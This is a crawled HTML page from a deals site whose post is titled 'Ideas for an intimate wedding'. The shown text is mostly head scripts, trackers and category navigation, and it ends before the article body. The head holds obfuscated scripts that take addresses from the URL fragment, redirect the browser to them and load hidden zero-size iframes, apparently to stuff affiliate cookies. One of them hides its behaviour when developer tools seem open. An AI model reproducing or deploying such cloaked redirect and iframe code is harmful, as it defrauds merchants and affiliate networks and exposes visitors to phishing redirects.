

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what
body_size: 29417
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
	
	
	
		
		
			
		
	
	
	
	
		
		
			
		
	
	
	
	
	<title>Ideas for an intimate wedding</title>
	<meta name="description" content="Because you deserve to have your special day, no matter what!" />
	
	<meta name="subject" content="Ideas for an intimate wedding" />
	<meta name="classification" content="Ideas for an intimate wedding" />
	
	<meta name="revised" content="2026-01-21T11:54:44Z" />
	<meta property="article:published_time" content="2026-01-21T11:54:44Z" />
	<meta property="article:modified_time" content="2026-01-21T11:54:44Z" />
	<meta property="og:updated_time" content="2026-01-21T11:54:44Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Ideas for an intimate wedding" />
	  <meta property="og:description"   content="Because you deserve to have your special day, no matter what!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Because you deserve to have your special day, no matter what!" />
	  <meta name="twitter:title" content="Ideas for an intimate wedding" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what",
  "headline": "Ideas for an intimate wedding",
  "image": "https://cdn.dealsfor.life/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what",
  "dateCreated": "2020-08-03T21:30:53Z",
  "datePublished": "2020-08-03T21:30:53Z",
  "dateModified": "2026-01-21T11:54:44Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["wedding dress","wedding dress"," chairs"," pizzas"," chairs"," pizzas"," chair"," chair"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211154440191000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211154440191000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
